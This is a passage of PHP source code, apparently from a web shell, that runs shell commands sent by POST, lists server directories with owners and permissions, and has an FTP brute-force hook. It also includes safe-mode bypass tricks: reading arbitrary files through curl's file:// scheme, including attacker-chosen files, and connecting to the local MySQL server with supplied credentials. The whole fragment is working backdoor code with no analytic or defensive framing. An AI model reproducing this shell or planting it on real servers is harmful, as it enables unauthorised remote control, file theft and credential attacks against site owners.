 if(!empty($_POST['cmd']) && $_POST['cmd']=="ftp_brute")
{
list($ftp_server,$ftp_port) = split(":",$_POST['ftp_server_port']);
if(empty($ftp_port)) { $ftp_port = 21; }
$connection = @ftp_connect ($ftp_server,$ftp_port,10);
if(!$connection) { err(3); $_POST['cmd'] = ""; }
else if(!$users=get_users()) { echo "<table width=100% cellpadding=0
cellspacing=0 bgcolor=#000000><tr><td bgcolor=#cccccc><font color=red
face=Verdana size=-2><div align=center><b>".
$lang[$language.'_text96']."</b></div></font></td></tr></table>"; $_POST['cmd']
= ""; }
@ftp_close($connection);
}
echo $table_up3;
if (empty($_POST['cmd'])&&!$safe_mode) { $_POST['cmd']=(!$unix)?("dir"):("ls
-lia"); }
else if(empty($_POST['cmd'])&&$safe_mode){ $_POST['cmd']="safe_dir"; }
echo $font.$lang[$language.'_text1'].": <b>".
$_POST['cmd']."</b></font></td></tr><tr><td><b><div align=center><textarea
name=report cols=121 rows=15>";
if($safe_mode)
{
switch($_POST['cmd'])
{
case 'safe_dir':
$d=@dir($dir);
if ($d)
{
while (false!==($file=$d->read()))
{
if ($file=="." || $file=="..") continue;
@clearstatcache();
list ($dev, $inode, $inodep, $nlink, $uid, $gid, $inodev, $size, $atime,
$mtime, $ctime, $bsize) = stat($file);
if(!$unix){
echo date("d.m.Y H:i",$mtime);
if(@is_dir($file)) echo " <DIR> "; else printf("% 7s ",$size);
}
else{
$owner = @posix_getpwuid($uid);
$grgid = @posix_getgrgid($gid);
echo $inode." ";
echo perms(@fileperms($file));
printf("% 4d % 9s % 9s %7s ",$nlink,$owner['name'],$grgid['name'],$size);
echo date("d.m.Y H:i ",$mtime);
}
echo "$filen";
}
$d->close();
}
else echo $lang[$language._text29];
break;
case 'test1':
$ci = @curl_init("file://".$_POST['test1_file']."");
$cf = @curl_exec($ci);
echo $cf;
break;
case 'test2':
@include($_POST['test2_file']);
break;
case 'test3':
if(empty($_POST['test3_port'])) { $_POST['test3_port'] = "3306"; }
$db = @mysql_connect('localhost:'.$_POST['test3_port'],$_POST['test3_ml'],
$_POST['test3_mp']);
 